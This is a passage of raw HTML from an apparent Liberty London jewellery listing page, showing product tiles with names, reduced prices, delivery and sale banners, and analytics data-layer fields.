                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000863099" value="{&quot;name&quot;:&quot;18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace&quot;,&quot;id&quot;:&quot;000863099&quot;,&quot;price&quot;:220,&quot;brand&quot;:&quot;Laura Vann&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R712966006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000863099" value="{&quot;item_id&quot;:&quot;000863099&quot;,&quot;item_name&quot;:&quot;18ct Gold-Plated Synthetic Opal T-Bar Pendant Necklace&quot;,&quot;item_brand&quot;:&quot;Laura Vann&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R712966006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:220,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-gold-plated-synthetic-opal-t-bar-pendant-necklace-000863099.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000858686">
    











<div id="000858686" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000858686"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b6c4b384f05356fdd355b77afe" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-lxi-white-diamond-half-eternity-ring-000858686.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858686-R699179006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858686-R699179006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858686-R699179006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Ellis Mhairi Cameron - 14ct Gold LXI White Diamond Half Eternity Ring"
                     title="Ellis Mhairi Cameron - 14ct Gold LXI White Diamond Half Eternity Ring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000858686"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-lxi-white-diamond-half-eternity-ring-000858686.html" title="14ct Gold LXI White Diamond Half Eternity Ring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ellis Mhairi Cameron</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-lxi-white-diamond-half-eternity-ring-000858686.html" title="14ct Gold LXI White Diamond Half Eternity Ring">
    <h6 class="product-name mb-0">
        14ct Gold LXI White Diamond Half Eternity Ring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1600.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,600.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1280.00">
        
        &pound;1,280.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858686" value="{&quot;name&quot;:&quot;14ct Gold LXI White Diamond Half Eternity Ring&quot;,&quot;id&quot;:&quot;000858686&quot;,&quot;price&quot;:1280,&quot;brand&quot;:&quot;Ellis Mhairi Cameron&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Rings&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R699179006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.3333333333333333,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858686" value="{&quot;item_id&quot;:&quot;000858686&quot;,&quot;item_name&quot;:&quot;14ct Gold LXI White Diamond Half Eternity Ring&quot;,&quot;item_brand&quot;:&quot;Ellis Mhairi Cameron&quot;,&quot;item_category&quot;:&quot;Rings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699179006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:1280,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-lxi-white-diamond-half-eternity-ring-000858686.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000795291">
    











<div id="000795291" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000795291"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6a5c51e778db84e560d4dc453f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/9ct-gold-ianthe-star-three-link-diamond-bracelet-000795291.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000795291-R541144006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000795291-R541144006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000795291-R541144006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - 9ct Gold Ianthe Star Three Link Diamond Bracelet"
                     title="Liberty - 9ct Gold Ianthe Star Three Link Diamond Bracelet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R541144006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/9ct-gold-ianthe-star-three-link-diamond-bracelet-000795291.html" title="9ct Gold Ianthe Star Three Link Diamond Bracelet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/9ct-gold-ianthe-star-three-link-diamond-bracelet-000795291.html" title="9ct Gold Ianthe Star Three Link Diamond Bracelet">
    <h6 class="product-name mb-0">
        9ct Gold Ianthe Star Three Link Diamond Bracelet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1650.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,650.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1485.00">
        
        &pound;1,485.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000795291" value="{&quot;name&quot;:&quot;9ct Gold Ianthe Star Three Link Diamond Bracelet&quot;,&quot;id&quot;:&quot;000795291&quot;,&quot;price&quot;:1485,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bracelets&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R541144006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000795291" value="{&quot;item_id&quot;:&quot;000795291&quot;,&quot;item_name&quot;:&quot;9ct Gold Ianthe Star Three Link Diamond Bracelet&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Bracelets&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R541144006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:1485,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/9ct-gold-ianthe-star-three-link-diamond-bracelet-000795291.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000860784">
    











<div id="000860784" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000860784"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e132ad1a732c7e70d6bc888714" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-plated-gia-mega-bangle-bracelet-000860784.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000860784-R705092006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000860784-R705092006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000860784-R705092006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="JENNY BIRD - 14ct Gold-Plated Gia Mega Bangle Bracelet"
                     title="JENNY BIRD - 14ct Gold-Plated Gia Mega Bangle Bracelet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R705092006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-plated-gia-mega-bangle-bracelet-000860784.html" title="14ct Gold-Plated Gia Mega Bangle Bracelet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>JENNY BIRD</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-plated-gia-mega-bangle-bracelet-000860784.html" title="14ct Gold-Plated Gia Mega Bangle Bracelet">
    <h6 class="product-name mb-0">
        14ct Gold-Plated Gia Mega Bangle Bracelet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="235.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;235.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="188.00">
        
        &pound;188.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
